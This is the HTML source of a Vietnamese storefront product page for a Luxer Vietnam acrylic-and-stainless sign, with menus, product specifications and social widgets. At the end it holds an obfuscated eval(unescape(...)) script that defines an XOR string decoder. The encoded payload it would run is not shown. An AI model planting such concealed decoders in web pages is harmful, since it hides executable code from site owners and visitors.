			<a class='menu' href="/huong-dan-mua-hang-tren-website">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Hỗ trợ khách hàng' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/main_menu_icon_3.png?1682753047303' />
						
					</div>
					Hỗ trợ khách hàng
				</div>
			</a>
			<i class='fa fa-angle-right hidden-lg hidden-md submenu_toggle' style='position:absolute; right: 0; font-size: 16px; width: 25px; margin:0;'></i>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/ho-tro-ki-thuat"><div>Hỗ trợ kĩ thuật</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/huong-dan-mua-hang-tren-website"><div>Hỗ trợ mua hàng</div></a></li>
				
				
			</ul>
		</li>
		<!-- end normal sub menu -->
		
		
		
		
		
		
		
		<li class = ''>
			<a href="/download-phan-mem">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Download phần mềm' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/main_menu_icon_4.png?1682753047303' />
						
					</div>
					Download phần mềm
				</div>
			</a>
		</li>
		
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		

		
		<!-- normal sub menu -->
		<li class=''>
			<a class='menu' href="/tin-tuc-san-pham">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Tin tức' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/main_menu_icon_5.png?1682753047303' />
						
					</div>
					Tin tức
				</div>
			</a>
			<i class='fa fa-angle-right hidden-lg hidden-md submenu_toggle' style='position:absolute; right: 0; font-size: 16px; width: 25px; margin:0;'></i>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/tin-tuc-san-pham"><div>Tin tức sản phẩm</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/tuyen-dung"><div>Tuyển dụng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/hoat-dong"><div>Hoạt động</div></a></li>
				
				
			</ul>
		</li>
		<!-- end normal sub menu -->
		
		
		
		
		
		
		
		<li class = ''>
			<a href="/lien-he">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Liên hệ' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/main_menu_icon_6.png?1682753047303' />
						
					</div>
					Liên hệ
				</div>
			</a>
		</li>
		
		
	</ul>
</nav>

<style>
	#primary-menu > ul > li:hover > ul {
		display: block;
	}
	
	#primary-menu > ul > li > ul > li:hover > ul {
		display: block;	
	}
</style>

<script>
	$(document).ready(function() {
		$("#sidebar-wrapper ul li a span").click(function( event ) {
			event.preventDefault();
			var li = $(this).parents('li');
			li.children('ul').toggle('slow');
		});
	});
</script>

		
	</div>
	<div class='clear'></div>
</div>

			<!-- Content
============================================= -->
			<script>
	var curProduct = 'mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer';
	EGA.product.getViewedProducts(curProduct);
</script> 
<!-- Page Title
============================================= -->
<section id="page-title">
	<div class="container clearfix">
		<ol class="breadcrumb col-md-6 col-sm-6">
			<li><a href="/">Trang chủ</a></li>
			
			<li class='active'>Mica xuyên sáng Tam Giác Dài kết hợp Inox -...</li>
			
		</ol>
	</div>
</section>
<!-- #page-title end -->
<!-- Content
============================================= -->
<section id="content">
	<div class="content-wrap">
		<div class="container clearfix">
			<div class='row'>
				<div class="postcontent nobottommargin clearfix col-sm-12">
					<div class='product-page'>
						<div class="single-product">
							<form class='clearfix' style='margin-top: 20px;' action="/cart/add" method="post" enctype="multipart/form-data" id="ProductDetailsForm">
								<div class="product">
									<div class='page_title'>
										<h1>Mica xuyên sáng Tam Giác Dài kết hợp Inox - Luxer</h1>
									</div>
									<div class='row' style='margin-bottom: 25px;'>
										<div class="col-sm-7">
											<!-- Product Single - Gallery -->
<div class="product-main-image">
	
		
			<img src='https://bizweb.dktcdn.net/100/328/435/products/mica-tam-giac-dai-ket-hop-inox.jpg?v=1622172593267'/>
		
												
	<div class="sale-flash hidden"></div>	
</div>

<script>
	$(document).ready(function(){
			$('.pd_slide').on('init', function(){
				var img = '.pd_slide .slick-list .slick-current.slick-active img'; // Get my img elem
				var picRealWidth, picRealHeight;
				$("<img/>").attr("src", $(img).attr("src")).load(function() {
					picRealWidth = this.width;   // Note: $(this).width() will not
					picRealHeight = this.height; // work for in memory images.
					var wrapWidth = $('.pd_slide .slick-list').width();
					var wrapHeight = 'auto';
					if(wrapWidth > 0) {
						wrapHeight = picRealHeight / (picRealWidth / wrapWidth) + 'px';
					}
					$('.pd_slide .slick-list').css({'height': wrapHeight});
				});
			})
			$('.pd_slide').slick({
				prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
				nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
				asNavFor: '.pd_slide_thumb',
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 767,
						settings: {
							prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
							nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
						}
					}
				]
			}).on('afterChange', function(event, slick, currentSlide, nextSlide){
				$('.pd_slide_thumb .slick-slide').removeClass('slick-current');
				$('.pd_slide_thumb .slick-slide[data-slick-index="' + currentSlide + '"]').addClass('slick-current');
			})
			$('.pd_slide_thumb').slick({
				slidesToShow: 5,
				verticalSwiping: true,
				arrows: false,
				asNavFor: '.pd_slide',
				focusOnSelect: true,
				vertical: true,
			});
		})
</script>

<!-- Product Single - Gallery End --> 
										</div>

										<div class="col-sm-5 product-desc">
											<div class='row'>
												<!-- Product Single - Price -->
												<div class="product-price col-xs-12 col-md-6">
													<ins></ins>
													<del></del>
													<a style="margin-bottom: 10px; font-size: 16px !important; display: block; text-align: left" class="contact_for_pd hidden" pd_sold_out="Mica xuyên sáng Tam Giác Dài kết hợp Inox - Luxer" href="/lien-he">Liên hệ</a>
												</div><!-- Product Single - Price End -->

												
												
												

												

												
												

												
												<div class='col-xs-12 col-md-6'>
													<div class='product_info'>
														
														<span><strong>Nhà sản xuất </strong>LUXER VIETNAM</span><br>
														
														
														<span><strong>Mã sản phẩm </strong></span>
														
													</div>
												</div>
												

												<div class="clear"></div>

												<!-- Product Single - Quantity & Cart Button-->
												<div class='col-xs-12'>
													<div class="hidden clearfix">  
														<select id="product-select" name="variantId" style='display:none;'> 
															 



													
			

													
			


 
	
		<option selected value="33004378" class="">Khối / Inox Gương Vàng - 0₫</option>   
	
		<option  value="33004379" class="">Khối / Inox Gương Trắng - 0₫</option>   
	 
 
														</select>
													</div>													
													<div class="product-page-options">  
														<div class="product-page-options ">
										
	
	<div class="sizePicker" id = 'option-0' data-option-index='0'>
		<label class="control-label options-title">Đơn vị tính:</label>
		<div class='options-selection'>
	<select class="form-control input-sm">
		
		
		     
		     
		
		
		  
		  

		
		<option data_size_code="khoi" data_color_code="khoi"  class="" value="Khối" >
			Khối
		</option> 
		

		   

		     
		     
		
		
		  
		
		
		   
		   
		  
		  

		

		   


	</select>
</div>


	</div>
	
	<div class="sizePicker" id = 'option-1' data-option-index='1'>
		<label class="control-label options-title">Kết hợp:</label>
		<div class='options-selection'>
	<select class="form-control input-sm">
		
		
		     
		     
		
		
		  
		  

		
		<option data_size_code="inoxguongvang" data_color_code="inoxguongvang"  class="" value="Inox Gương Vàng" >
			Inox Gương Vàng
		</option> 
		

		   

		     
		     
		
		
		  
		
		
		  
		  

		
		<option data_size_code="inoxguongtrang" data_color_code="inoxguongtrang"  class="" value="Inox Gương Trắng" >
			Inox Gương Trắng
		</option> 
		

		   


	</select>
</div>


	</div>
	
</div> 					
													</div>
													<!-- end variant -->										
													<div  class="quantity product-quantity clearfix col-sm-6 col-xs-6 noleftpadding">
														<input type="button" value="-" class="minus">
														<input type="text" id='product_quantity' readonly step="1" min="1"  name="quantity" value="1" title="Qty" class="qty" size="4" />
														<input type="button" value="+" class="plus">
													</div>
													
													<button  type="submit" data-role='addtocart' id='addtocart' class="add-to-cart button nomargin col-sm-6 col-xs-6 nopadding">Thêm vào giỏ</button>
													<button  type="submit" data-role='buynow' id='buynow' class="button col-xs-12 nopadding">Mua ngay</button>
													
												</div>
												
												<div class='col-xs-12'>
	<div class="pd_policies">
		<ul class='nostyled'>
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href=''><img alt='Vận chuyển dễ dàng' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/pd_policies_1.png?1682753047303' /> Vận chuyển dễ dàng </a>
			</li>
			
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href=''><img alt='Ưu đãi ngập tràn' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/pd_policies_2.png?1682753047303' /> Ưu đãi ngập tràn </a>
			</li>
			
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href=''><img alt='Bảo hành chính hãng' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/pd_policies_3.png?1682753047303' /> Bảo hành chính hãng </a>
			</li>
			
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href='tel:0902 101 866 - 0919 551 345'><img alt='HOTLINE: 0902 101 866 - 0919 551 345' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/pd_policies_4.png?1682753047303' /> HOTLINE: 0902 101 866 - 0919 551 345 </a>
			</li>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</ul>
	</div>
</div>
												

												<div class="clear"></div>

												<!-- Product Single - Meta -->
												
												<div class='col-xs-12'>
													<div class="product-meta">
														<div class="">
															<strong> Tags:</strong>
															<span class="tagged_as"> 
																
																
																<a href="/collections/all/mica-xuyen-sang" rel="tag">
																	<i class='fa fa-caret-right'></i>
																	Mica xuyên sáng </a>
																
																
																<a href="/collections/all/mica-xuyen-sang-tam-giac-dai" rel="tag">
																	<i class='fa fa-caret-right'></i>
																	Mica xuyên sáng Tam Giác Dài </a>
																
																
																<a href="/collections/all/mica-xuyen-sang-tam-giac-dai-ket-hop-inox" rel="tag">
																	<i class='fa fa-caret-right'></i>
																	Mica xuyên sáng Tam Giác Dài kết hợp Inox </a>
																
															</span>
														</div>
													</div>
												</div>
												
												<!-- Product Single - Meta End -->

												<!-- Product Single - Share -->
												 
												<div class='col-xs-12'>
													<div class="si-share noborder clearfix">
														<div class='socical-wrapper'>

															<ul class="social-icons">
																<!-- check null: == nill -->
																<div class="fb-send" data-href="/mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer"></div>
																<div class="item">
																	
																	
																	<div class="fb-like fix_top" data-href="/mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer" data-layout="button" data-action="like" data-show-faces="true" data-share="true" style='margin-right: 5px;'></div>
																	
																</div> 
																<script>
																	(function() {
																		var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
																		po.src = '//apis.google.com/js/plusone.js';
																		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
																	})();
																</script> 

															</ul>
														</div>
													</div><!-- Product Single - Share End -->
												</div>
												
											</div>
										</div>
									</div>
									<div class='clear' style='margin-bottom: 25px;'></div>
									<div class="col_full nobottommargin" >
										
										<div class="tabs clearfix nobottommargin pd_description ">
		

	

	<h3 class='hidden-lg hidden-md hidden-sm tab_mb'>
		<a>Mô tả</a> <i class='fa-caret-down fa'></i>
	</h3>

	<ul class="tab-nav clearfix">
		<li class=''><a href="#tabs-1">Mô tả</a></li>
		<li class=''><a href="#tabs-2">Bình luận</a></li>
	</ul>

	<div class="tab-container">
		<div class="pd_description_content tab-content clearfix " id="tabs-1">
			<div id="egany-content-edit" data-id="18068166" >
			  <h2 style="text-align: justify;"><strong>Mica xuyên sáng Tam Giác Dài kết hợp Inox&nbsp;là sản phẩm được sản xuất và phân phối bởi <a href="https://luxervietnam.vn">LUXER VIỆT NAM&nbsp;</a>với thiết kế hiện đại, tỉ mỉ và được ứng dụng rất rộng rãi trên thị trường hiện nay.</strong></h2>
<h3 style="text-align: justify;"><strong>Thông tin sản phẩm</strong></h3>
<table border="1" cellpadding="1" cellspacing="1" style="width:900px;">
<tbody>
<tr>
	<td>Tên sản phẩm</td>
	<td><strong>Mica xuyên sáng Tam Giác Dài kết hợp Inox</strong></td>
</tr>
<tr>
	<td>Mã sản phẩm</td>
	<td>LXMC10 , 11 , 12</td>
</tr>
<tr>
	<td>Kích thước ( Dài x Rộng )</td>
	<td>283x200mm</td>
</tr>
<tr>
	<td>Đơn vị tính</td>
	<td>Khối</td>
</tr>
<tr>
	<td>Chất liệu</td>
	<td>Mica xuyên sáng kết hợp Inox</td>
</tr>
<tr>
	<td>Phân phối chính hãng</td>
	<td>LUXER VIỆT NAM</td>
</tr>
</tbody></table>
<h3><strong>Thông tin nhà sản xuất</strong></h3>
<p style="text-align: justify;">Nhận thấy thị trường mica inox còn hạn chế, thiếu đơn vị sản xuất chính hãng bởi vậy giá thành các sản phẩm thường rất cao. Nắm bắt được nhu cầu của khách hàng, <a href="https://luxervietnam.vn"><strong>LUXER VIỆT NAM&nbsp;</strong></a> đã đầu tư dây chuyền sản xuất hiện đại nhằm&nbsp;đảm bảo chất lượng cũng như giá cả sản phẩm cạnh tranh cao.&nbsp;</p>
<p style="text-align: justify;">Chúng tôi luôn luôn cam kết sản phẩm được phân phối chính hãng bởi&nbsp;<a href="https://luxervietnam.vn/"><strong>LUXERVIETNAM&nbsp;</strong></a>luôn có chất lượng cao và giá thành cạnh tranh cao nhất hiện nay!</p>
<p>Liên hệ ngay để được hỗ trợ tư vấn giải đáp thấc mắc nhanh nhất!</p>
<p>----------------------------------------------------------------------------------------------</p>
<p>CÔNG TY TNHH MTV LUXER VIỆT NAM</p>
<p>SDT:&nbsp;<b>0818.686.345</b></p>
<p>Văn phòng : 385 TRẦN HƯNG ĐẠO, P. NINH KHÁNH, TP NINH BÌNH &nbsp;</p>
			</div>
		</div>
		<div class="tab-content clearfix " id="tabs-2">

			<div id="fb-root"></div>					
			
			
			<div class="fb-comments" data-href="http://luxervietnam.vn/mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer" data-numposts="1" width="100%" data-colorscheme="light"></div>
			
			<!-- script comment fb -->
		</div>
	</div>
</div>

<script type="text/javascript">
	// fb SDK v2.0 
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<script>
	if($(window).width() < 768) {
		var tab = $('.pd_description .tab-nav');
		$('.pd_description .tab_mb').on('click', function() {
			tab.toggle();
			console.log('a')
		})
		tab.find('li > a').on('click', function() {
			var title = $(this).text();
			tab.hide();
			$('.pd_description .tab_mb a').text(title)
		})
	}
</script>
										
									</div>

								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script>  
		window.onload = function(){
			new EGA.platform.OptionSelectors("product-select", { 
				product: {"id":18068166,"name":"Mica xuyên sáng Tam Giác Dài kết hợp Inox - Luxer","alias":"mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer","vendor":"LUXER VIETNAM","type":"Khối Mica Inox","content":"<h2 style=\"text-align: justify;\"><strong>Mica xuyên sáng Tam Giác Dài kết hợp Inox&nbsp;là sản phẩm được sản xuất và phân phối bởi <a href=\"https://luxervietnam.vn\">LUXER VIỆT NAM&nbsp;</a>với thiết kế hiện đại, tỉ mỉ và được ứng dụng rất rộng rãi trên thị trường hiện nay.</strong></h2>\n<h3 style=\"text-align: justify;\"><strong>Thông tin sản phẩm</strong></h3>\n<table border=\"1\" cellpadding=\"1\" cellspacing=\"1\" style=\"width:900px;\">\n<tbody>\n<tr>\n\t<td>Tên sản phẩm</td>\n\t<td><strong>Mica xuyên sáng Tam Giác Dài kết hợp Inox</strong></td>\n</tr>\n<tr>\n\t<td>Mã sản phẩm</td>\n\t<td>LXMC10 , 11 , 12</td>\n</tr>\n<tr>\n\t<td>Kích thước ( Dài x Rộng )</td>\n\t<td>283x200mm</td>\n</tr>\n<tr>\n\t<td>Đơn vị tính</td>\n\t<td>Khối</td>\n</tr>\n<tr>\n\t<td>Chất liệu</td>\n\t<td>Mica xuyên sáng kết hợp Inox</td>\n</tr>\n<tr>\n\t<td>Phân phối chính hãng</td>\n\t<td>LUXER VIỆT NAM</td>\n</tr>\n</tbody></table>\n<h3><strong>Thông tin nhà sản xuất</strong></h3>\n<p style=\"text-align: justify;\">Nhận thấy thị trường mica inox còn hạn chế, thiếu đơn vị sản xuất chính hãng bởi vậy giá thành các sản phẩm thường rất cao. Nắm bắt được nhu cầu của khách hàng, <a href=\"https://luxervietnam.vn\"><strong>LUXER VIỆT NAM&nbsp;</strong></a> đã đầu tư dây chuyền sản xuất hiện đại nhằm&nbsp;đảm bảo chất lượng cũng như giá cả sản phẩm cạnh tranh cao.&nbsp;</p>\n<p style=\"text-align: justify;\">Chúng tôi luôn luôn cam kết sản phẩm được phân phối chính hãng bởi&nbsp;<a href=\"https://luxervietnam.vn/\"><strong>LUXERVIETNAM&nbsp;</strong></a>luôn có chất lượng cao và giá thành cạnh tranh cao nhất hiện nay!</p>\n<p>Liên hệ ngay để được hỗ trợ tư vấn giải đáp thấc mắc nhanh nhất!</p>\n<p>----------------------------------------------------------------------------------------------</p>\n<p>CÔNG TY TNHH MTV LUXER VIỆT NAM</p>\n<p>SDT:&nbsp;<b>0818.686.345</b></p>\n<p>Văn phòng : 385 TRẦN HƯNG ĐẠO, P. NINH KHÁNH, TP NINH BÌNH &nbsp;</p>","summary":null,"template_layout":"product","available":true,"tags":["Mica xuyên sáng","Mica xuyên sáng Tam Giác Dài","Mica xuyên sáng Tam Giác Dài kết hợp Inox"],"price":0.0000,"price_min":0.0000,"price_max":0.0000,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33004378,"barcode":null,"sku":"LXMC02","unit":null,"title":"Khối / Inox Gương Vàng","options":["Khối","Inox Gương Vàng"],"option1":"Khối","option2":"Inox Gương Vàng","option3":null,"available":true,"taxable":false,"price":0.0000,"compare_at_price":null,"inventory_management":"","inventory_policy":"deny","inventory_quantity":0,"weight_unit":"kg","weight":0,"requires_shipping":true,"image":null},{"id":33004379,"barcode":null,"sku":"LXMC03","unit":null,"title":"Khối / Inox Gương Trắng","options":["Khối","Inox Gương Trắng"],"option1":"Khối","option2":"Inox Gương Trắng","option3":null,"available":true,"taxable":false,"price":0.0000,"compare_at_price":null,"inventory_management":"","inventory_policy":"deny","inventory_quantity":0,"weight_unit":"kg","weight":0,"requires_shipping":true,"image":null}],"featured_image":{"src":"https://bizweb.dktcdn.net/100/328/435/products/mica-tam-giac-dai-ket-hop-inox.jpg?v=1622172593267"},"images":[{"src":"https://bizweb.dktcdn.net/100/328/435/products/mica-tam-giac-dai-ket-hop-inox.jpg?v=1622172593267"}],"options":["Đơn vị tính","Kết hợp"],"created_on":"2020-05-25T10:37:15","modified_on":"2021-12-28T14:44:03","published_on":"2020-05-25T09:56:00"}, onVariantSelected: EGA.product.callBack });					
			EGA.product.initProduct();
			$('.tabs').tabs();				
		} 	
	</script> 


</section><!-- #content end -->

			<!-- #content end -->

			<!-- Footer
============================================= -->
			
<link href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/bpr-products-module.css?1682753047303" rel="stylesheet" type="text/css" media="all" />
<div class="sapo-product-reviews-module"></div>
<footer id="footer" class='dark'>
	
	<div class="container">
	<!-- Footer Widgets
============================================= -->
	<div class="footer-widgets-wrap clearfix footer_wrap_2">
		<div class="prefooter_one col-sm-3 col-xs-12 text-center">
			<div class="widget clearfix">
				<a href='' class='footer_logo'>
					<img alt='Công ty TNHH MTV Luxer Việt Nam' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/footer_logo.png?1682753047303' />
				</a>
				<p style='margin: 10px 0 0 0'>Công ty TNHH MTV Luxer Việt Nam chuyên cung cấp các sản phẩm Nội Thất Karaoke, Phân Phối Led, Thi công quảng cáo, Thiết kế quảng cáo, đảm bảo uy tín, chất lượng</p>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'></div>
		</div>
		<div class="prefooter_one col-sm-3 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Hướng dẫn</h4>
				<ul>
					
					<li><a href="/huong-dan-mua-hang-tren-website">Hướng dẫn mua hàng</a></li>
					
					<li><a href="/huong-dan-mua-hang-tren-website">Hướng dẫn thanh toán</a></li>
					
					<li><a href="/huong-dan-mua-hang-tren-website">Hướng dẫn giao nhận</a></li>
					
					<li><a href="/dieu-khoan">Điều khoản dịch vụ</a></li>
					
				</ul>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>
			</div>
		</div>
		<div class="prefooter_one col-sm-3 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Liên hệ</h4>
				<p>Kênh mua sắm trực tuyến chính thức của Luxer Việt Nam</p>
				<address>
					
					<p class='address'>
						<a>Số 385 Trần Hưng Đạo, P. Ninh Khánh, TP.Ninh Bình, Tỉnh Ninh Bình</a>
					</p> 
					
					
					
					<p class='phone'>
					<a href='tel:0868 533 345'>Ms Lợi: 0868 533 345</a> 
					</p>
					
					
					
					<p class='phone'>
					<a href='tel:0838 686 345'>Ms Dung: 0838 686 345</a> 
					</p>
					

					
					<p class='mail'>
					<a href='mailto:luxergroup@gmail.com'>luxergroup@gmail.com</a>
					</p>
					
				</address>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>
			</div>
		</div>
		<div class="prefooter_one col-sm-3 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Fanpage</h4>
				<div class="fanpage-module" style="overflow:hidden;clear:both">
					<div class="fb-page" data-href="https://www.facebook.com/luxervietnam" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/luxervietnam" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/luxervietnam">Facebook</a></blockquote></div>
				</div>
			</div>
		</div>
	</div><!-- .footer-widgets-wrap end -->
	
	<div class='payment_block'>
		<h4>Hình thức thanh toán</h4>
		<img alt='Hình thức thanh toán' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/payment_img.png?1682753047303' />
	</div>
	
</div>
	
	<!-- Copyrights
============================================= -->
	<div id="copyrights">

		<div class="container clearfix">

			<div class="col-sm-7">		
				<a href="/" rel="nofollow" target="_blank">© Bản quyền thuộc về Công ty TNHH MTV Luxer Việt Nam</a> |  <a href="javascript:;">Sapo</a><br>
				<div class="copyright-links">
					
					
					<a href="/search">Tìm kiếm</a>
					
					
				</div>
			</div>

			<div class="col-sm-5 col_last tright">
				Luxer Việt Nam Co.Ltd - 385 Trần Hưng Đạo, Phường Ninh Khánh, Tp. Ninh Bình - Hotline: 0902 101 866
			</div>

		</div>

	</div><!-- #copyrights end -->

</footer>
			<!-- #footer end -->

		</div><!-- #wrapper end -->
		<a class="btn-call-now" href="tel:0989 989 022">
	<i class="fa fa-phone"></i>
	<span>Hotline: 0989 989 022</span>
</a>

<style>

	/* hotline */
	.btn-call-now {
		display: flex;
		align-items: center;
		position: fixed;
		width: 235px;
		bottom: 65px;
		background: rgba(183, 1, 0, 0.74);
		-webkit-box-shadow: 0 0 5px #ddd;
		-moz-box-shadow: 0 0 5px #ddd;
		box-shadow: 0 0 5px #ddd;
		z-index: 99;
		left: 20px;
		top: initial!important;
		color: #FFF;
		font-weight: 700;
		font-size: 125%;
		border-radius: 25px;
		padding: 5px;
		-moz-animation-duration: 500ms;
		-moz-animation-name: calllink;
		-moz-animation-iteration-count: infinite;
		-moz-animation-direction: alternate;
		-webkit-animation-duration: 500ms;
		-webkit-animation-name: calllink;
		-webkit-animation-iteration-count: infinite;
		-webkit-animation-direction: alternate;
		animation-duration: 500ms;
		animation-name: calllink;
		animation-iteration-count: infinite;
		animation-direction: alternate;
	}
	.btn-call-now .fa {
		color: #b70100;
		font-size: 26px;
		background: #fff;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		margin-right: 5px;
		text-align: center;
	}
	@keyframes calllink {
		0%{color:#eba11e;}
		50%{color:#fff;}
		100%{color:#ebfa48;}
	}
	@media (max-width:1199px) and (min-width:992px) {
		.btn-call-now {
			bottom: 110px;
		}
	}
	@media (max-width:767px) {
		.btn-call-now span {
			display: none;
		}
		.btn-call-now .fa {
			margin: 0;
		}
		.btn-call-now {
			width: initial;
			min-width: initial
		}
	}
</style>
		<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>

		<!-- Go To Top
============================================= -->
		<div id="gotoTop" class="fa fa-angle-up"></div>

		<!-- Footer Scripts
============================================= -->
		<script>
	$(document).ready(function(){
			if($(window).width() >= 991){
				$(window).on('scroll', function() {
					EGA.header.sticky();
				})
			}
			EGA.addScript.goToTop({
				$go_top_el: '#gotoTop',
				element_scroll_speed: 700,
				element_scroll_easing: 'easeOutQuad'
			});
						
			$('.left_menu .nav-pills li > a i').click(function(e) {
				e.preventDefault();
				$(this).toggleClass('fa-angle-right fa-angle-down');
				var $show_menu = $(this).closest('li.menu').find('> .submenu');
				if($show_menu.css('display') == 'none') {
					$show_menu.slideDown(500);
				}
				else {
					$show_menu.slideUp(500);
				}
			})
			
			
			if($(window).width() <= 991) {
				$('#left_menu .panel-title a').click(function(e) {
					e.preventDefault();
					$(this).find('i').toggleClass('fa-angle-right fa-angle-down');
					$('#collapse1').toggle();
				})
			}
		})
</script>

		<!-- quick add cart -->
		<div id='product-pop-up' style="display:none;" class="single-product shop-quick-view-ajax clearfix"></div>
		
		<script>
			/*** left menu ***/
			$(window).load(function() {
				if($(window).width() > 991) {
					$(this).scroll(function() {
						var height = $(window).scrollTop();
						if(height >= 200) {
							$('.left_menu').addClass('left_menu_sticker');
							$('.left_menu #collapse1').addClass('in');
							$('.left_menu .submenu').addClass('hidden');
						}
						else {
							$('.left_menu').removeClass('left_menu_sticker');
							$('.left_menu #collapse1').removeClass('in');
							$('.left_menu .submenu').removeClass('hidden');
						}
					});
				}
			});
			/*** end left menu ***/
		</script>
		
		<!-- end quick add cart -->

		

		<script>
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = requestAnimationFrame || mozRequestAnimationFrame ||
				webkitRequestAnimationFrame || msRequestAnimationFrame;

			if(raf){ 
				raf(function() { 
					//window.setTimeout(loadDeferredStyles, 0); 
					loadDeferredStyles();
				});
			} else {
				window.addEventListener('load', loadDeferredStyles);
			}
		</script>
		<script type="text/javascript">
			<!-- 
				eval(unescape('%66%75%6e%63%74%69%6f%6e%20%67%61%36%37%38%64%65%65%61%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%33%39%36%34%39%32%32%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%38%32%31%36%35%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
